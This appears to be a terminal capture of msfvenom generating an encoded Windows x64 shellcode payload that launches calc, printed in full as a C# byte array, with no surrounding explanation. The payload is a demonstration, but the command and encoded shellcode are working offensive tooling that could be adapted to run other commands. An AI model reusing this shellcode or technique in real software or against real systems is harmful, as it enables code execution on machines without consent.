 aravind@mail ~$ msfvenom -p windows/x64/exec CMD=calc exitfunc=thread -b "\x00" -f csharp
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x64 from the payload
Found 3 compatible encoders
Attempting to encode payload with 1 iterations of generic/none
generic/none failed with Encoding failed due to a bad character (index=7, char=0x00)
Attempting to encode payload with 1 iterations of x64/xor
x64/xor succeeded with size 311 (iteration=0)
x64/xor chosen with final size 311
Payload size: 311 bytes
Final size of csharp file: 1607 bytes
byte[] buf = new byte[311] {
0x48,0x31,0xc9,0x48,0x81,0xe9,0xde,0xff,0xff,0xff,0x48,0x8d,0x05,0xef,0xff,
0xff,0xff,0x48,0xbb,0xe2,0x04,0x19,0x0b,0xb1,0xdb,0x07,0xdf,0x48,0x31,0x58,
0x27,0x48,0x2d,0xf8,0xff,0xff,0xff,0xe2,0xf4,0x1e,0x4c,0x9a,0xef,0x41,0x33,
0xc7,0xdf,0xe2,0x04,0x58,0x5a,0xf0,0x8b,0x55,0x8e,0xb4,0x4c,0x28,0xd9,0xd4,
0x93,0x8c,0x8d,0x82,0x4c,0x92,0x59,0xa9,0x93,0x8c,0x8d,0xc2,0x4c,0x92,0x79,
0xe1,0x93,0x08,0x68,0xa8,0x4e,0x54,0x3a,0x78,0x93,0x36,0x1f,0x4e,0x38,0x78,
0x77,0xb3,0xf7,0x27,0x9e,0x23,0xcd,0x14,0x4a,0xb0,0x1a,0xe5,0x32,0xb0,0x45,
0x48,0x43,0x3a,0x89,0x27,0x54,0xa0,0x38,0x51,0x0a,0x61,0x50,0x87,0x57,0xe2,
0x04,0x19,0x43,0x34,0x1b,0x73,0xb8,0xaa,0x05,0xc9,0x5b,0x3a,0x93,0x1f,0x9b,
0x69,0x44,0x39,0x42,0xb0,0x0b,0xe4,0x89,0xaa,0xfb,0xd0,0x4a,0x3a,0xef,0x8f,
0x97,0xe3,0xd2,0x54,0x3a,0x78,0x93,0x36,0x1f,0x4e,0x45,0xd8,0xc2,0xbc,0x9a,
0x06,0x1e,0xda,0xe4,0x6c,0xfa,0xfd,0xd8,0x4b,0xfb,0xea,0x41,0x20,0xda,0xc4,
0x03,0x5f,0x9b,0x69,0x44,0x3d,0x42,0xb0,0x0b,0x61,0x9e,0x69,0x08,0x51,0x4f,
0x3a,0x9b,0x1b,0x96,0xe3,0xd4,0x58,0x80,0xb5,0x53,0x4f,0xde,0x32,0x45,0x41,
0x4a,0xe9,0x85,0x5e,0x85,0xa3,0x5c,0x58,0x52,0xf0,0x81,0x4f,0x5c,0x0e,0x24,
0x58,0x59,0x4e,0x3b,0x5f,0x9e,0xbb,0x5e,0x51,0x80,0xa3,0x32,0x50,0x20,0x1d,
0xfb,0x44,0x43,0x0b,0xda,0x07,0xdf,0xe2,0x04,0x19,0x0b,0xb1,0x93,0x8a,0x52,
0xe3,0x05,0x19,0x0b,0xf0,0x61,0x36,0x54,0x8d,0x83,0xe6,0xde,0x0a,0x3b,0x1a,
0xf5,0xe8,0x45,0xa3,0xad,0x24,0x66,0x9a,0x20,0x37,0x4c,0x9a,0xcf,0x99,0xe7,
0x01,0xa3,0xe8,0x84,0xe2,0xeb,0xc4,0xde,0xbc,0x98,0xf1,0x76,0x76,0x61,0xb1,
0x82,0x46,0x56,0x38,0xfb,0xcc,0x68,0xd0,0xb7,0x64,0xdf };